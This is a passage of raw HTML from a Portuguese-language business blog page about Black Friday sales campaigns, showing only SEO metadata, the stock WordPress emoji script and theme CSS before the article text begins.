

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/
body_size: 80257
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Promoções de Black Friday? Saiba como arrasar na sua campanha! - Empreendedores do Paraná</title>
	<link rel="canonical" href="https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Promoções de Black Friday? Saiba como arrasar na sua campanha! - Empreendedores do Paraná" />
	<meta property="og:description" content="Em meio às tarefas da rotina de um empreendedor, uma das mais recorrentes é a busca por oportunidades para aumentar o fluxo de vendas do seu negócio. Por isso, é importante conhecer as épocas e motivos que incentivam os compradores, como as promoções de Black..." />
	<meta property="og:url" content="https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/" />
	<meta property="og:site_name" content="Empreendedores do Paraná" />
	<meta property="article:published_time" content="2018-10-11T13:00:30+00:00" />
	<meta property="og:image" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ACP" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ACP" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/","url":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/","name":"Promoções de Black Friday? Saiba como arrasar na sua campanha! - Empreendedores do Paraná","isPartOf":{"@id":"https://empreendedoresdoparana.com.br/#website"},"primaryImageOfPage":{"@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#primaryimage"},"image":{"@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#primaryimage"},"thumbnailUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg","datePublished":"2018-10-11T13:00:30+00:00","dateModified":"2018-10-11T13:00:30+00:00","author":{"@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e"},"breadcrumb":{"@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#primaryimage","url":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg","contentUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/244401-promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha.jpg","width":2000,"height":1335},{"@type":"BreadcrumbList","@id":"https://empreendedoresdoparana.com.br/promocoes-de-black-friday-saiba-como-arrasar-na-sua-campanha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://empreendedoresdoparana.com.br/"},{"@type":"ListItem","position":2,"name":"Promoções de Black Friday? Saiba como arrasar na sua campanha!"}]},{"@type":"WebSite","@id":"https://empreendedoresdoparana.com.br/#website","url":"https://empreendedoresdoparana.com.br/","name":"Empreendedores do Paraná","description":"Empreendedores do Paraná","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://empreendedoresdoparana.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e","name":"ACP","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","caption":"ACP"},"url":"https://empreendedoresdoparana.com.br/author/acp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/empreendedoresdoparana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://empreendedoresdoparana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/grid-system.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/style.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/single.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/responsive.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/skin-material.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/salient/menu-dynamic.css?ver=45394' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=19864' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 106px);height:calc(100vh - 106px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 105px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 105px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:106px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#slide-out-widget-area .off-canvas-menu-container.mobile-only {
    display: none !important;
}
#slide-out-widget-area .bottom-meta-wrap {
    margin: -1px -31px;
}
#slide-out-widget-area .widget.widget_nav_menu {
    margin: 20px -15px;
}
#slide-out-widget-area .widget.widget_nav_menu li a {
    padding: 6px 0 !important;
}


#ajax-content-wrap .mejs-container.mejs-audio {
    background-color: rgb(52, 82, 255);
}
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #f7f7f7 !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff !important;
}



.classic_enhanced .type-post.format-video .video {
    display: none;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
.classic_enhanced .type-post.format-video .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-video .entire-meta-link {
    top: 40%;
    bottom: 0;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-audio .entire-meta-link {
    top: 40%;
    bottom: 0;
}

.classic_enhanced .type-post.format-audio .audio-wrap {
    display:none;
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    left: 20px;
    right: 20px;
    z-index: 99999;
    top: calc(50% - 21px);
}




.menu-menu-principal-container > ul > li:first-child > a {
    cursor: default;
    pointer-events: none;
    font-size: 12px;
    letter-spacing: 1px;
}
body.material #sidebar .widget .menu-menu-principal-container > ul > li > ul a {
    font-size: 13px;
    text-transform: uppercase;
    margin-left: -10px;
    padding: 5px 10px !important;
    display: inline-block !important;
    background: #ddd;
    color: #fff !important;
    border-radius: 4px;
}
.sf-menu li:hover ul, .sf-menu .sfHover ul {
    padding: 0 !important;
    background: none !important;
    margin-left: 10px;
    z-index: 9999999999999999999999999999999999;
    margin-top: 4px !important;
}
.sf-menu ul li:last-child a {
    margin-bottom: 0 !important;
}
.sf-menu ul li a {
    padding: 10px;
    margin: -5px 0 7px;
    border-radius: 4px !important;
}


body #header-outer, body[data-header-color="dark"] #header-outer {
    background-color: #002e33;
}
#top nav ul li a {
    text-transform: uppercase;
    color: #fff !important;
}
#ajax-content-wrap .mejs-container.mejs-audio {
    border-radius: 50px;
}
div#sidebar {
    padding-top: 8px;
}




@media only screen and (max-width:690px) {
body .post-area.masonry.classic_enhanced .quote-wrap, body .post-area.masonry.classic_enhanced .link-wrap {
    padding: 14% 7% 7% !important;
}
}

.post-area.masonry.classic_enhanced .post:not(.wide_tall) .img-link {
    height: 0;
    padding-bottom: 60%;
}
.post-area.masonry.classic_enhanced .quote-wrap, .post-area.masonry.classic_enhanced .link-wrap {
    padding: 7% !important;
}
.masonry.classic_enhanced .masonry-blog-item .article-content-wrap, .blog-recent[data-style*="classic_enhanced"] .article-content-wrap {
    padding: 7%;
}

.masonry.material .masonry-blog-item .meta-category {
    background: #2f4ae3 !important;
    display: inline-block !important;
    padding: 10px 15px !important;
    line-height: 10px !important;
    height: 40px;
    margin-top: -40px;
    position: absolute !important;
}

.masonry.material .masonry-blog-item .meta-category a {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    padding: 0 !important;
    letter-spacing: 1px;
}
.col.span_6.section-title.blog-title a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}
body[data-button-style*="slightly_rounded"] .masonry.classic_enhanced .posts-container article .meta-category a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}

.masonry.classic_enhanced .post-header span {
    text-transform: uppercase;
    font-size: 10px;
}
#top nav ul.sub-menu li.menu-item a {
    background: #00a4bf;
}
a.administrar-financas, #sidebar li.administrar-financas a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.administrar-financas a:hover {
    background:#642898 !important;
}
a.decolar-carreira, #sidebar li.decolar-carreira a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.decolar-carreira a:hover {
    background:#249a49 !important;
}
a.gerenciar-processos, #sidebar li.gerenciar-processos a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.gerenciar-processos a:hover {
    background:#d62242 !important;
}
a.inspiracao, #sidebar li.inspiracao a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.inspiracao a:hover {
    background:#00b5ae !important;
}
a.recuperar-credito, #sidebar li.recuperar-credito a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.recuperar-credito a:hover {
    background:#249a49 !important;
}
a.vender-mais, #sidebar li.vender-mais a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.vender-mais a:hover {
    background:#e3412f !important;
